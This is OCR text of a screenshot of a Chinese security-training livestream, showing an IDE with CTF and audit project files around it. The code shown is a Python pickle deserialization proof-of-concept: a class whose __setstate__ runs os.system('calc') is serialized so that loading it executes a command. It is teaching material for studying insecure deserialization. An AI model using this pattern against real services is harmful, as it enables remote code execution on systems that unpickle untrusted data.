 文件(F) 编辑(E) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PyProject - test.py - Admi
您正在共享屏幕
PyProject pop tes
正在讲话: 小迪安全;
test (1)
pop.py
test.py
项目
PyProject F:\PyProjec
71
pop
ctf.py
pop.py
python_audit_x
Readme.md
Server.py
Server-str.py
str-vuln.py
test.py
ssti
V2022-1
venv library根目录
0-day-92.py
1.html
1-edu_src.py
2-fofa_get.py
demo.py
edu_name.txt
edu_src.txt
fileget.py
flaskSstiServer.py
john.txt
private.key
13
通知
15
16 # def __getstate__(self):
17 # cmd = "mstsc" # 命令
18 # os.system(cmd)
19
20 def __setstate__(self, state):
21 os.system('calc')
22
23 t=test()
24 dt=pickle.dumps(t) #序列化
25 print(dt)
26
BUUCTF在线评测
crackme.pyc_免费高速下载|百度
下载内容
新标签页
更新
加密2管理平台 资源平台 java安全 黑暗引擎 学习资源 案例资源 靶场环境
说点什么...
中
20:37
2023-07-28